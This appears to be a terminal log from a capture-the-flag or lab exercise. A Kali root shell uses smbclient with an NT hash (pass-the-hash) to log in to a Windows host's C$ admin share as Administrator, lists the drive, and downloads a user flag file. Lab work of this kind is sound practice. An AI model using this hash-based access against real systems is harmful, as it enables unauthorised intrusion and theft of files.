 ┌──(root㉿kali)-[/home/kali/Akhilesh]
└─# smbclient //172.25.170.110/C$ -U 'Administrator' --pw-nt-hash
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Sat Nov 22 00:13:56 2014
  bootmgr                          AHSR   404250  Fri Nov 21 20:44:00 2014
  BOOTNXT                           AHS        1  Tue Jun 18 08:18:29 2013
  Documents and Settings          DHSrn        0  Thu Aug 22 10:48:41 2013
  pagefile.sys                      AHS 738197504  Sat Sep  6 14:51:34 2025
  PerfLogs                            D        0  Thu Aug 22 11:52:33 2013
  Program Files                      DR        0  Sat Jul 11 04:31:45 2020
  Program Files (x86)                 D        0  Sat Jul 11 04:31:36 2020
  ProgramData                       DHn        0  Sat Jul 11 04:31:49 2020
  System Volume Information         DHS        0  Sat Jul 11 04:08:44 2020
  userflag.txt.txt                    A       13  Mon Nov 22 06:40:56 2021
  Users                              DR        0  Sat Jul 11 04:30:32 2020
  Windows                             D        0  Sat Aug 29 20:50:24 2020
                15638527 blocks of size 4096. 13227981 blocks available
smb: \> get userflag.txt.txt
getting file \userflag.txt.txt of size 13 as userflag.txt.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)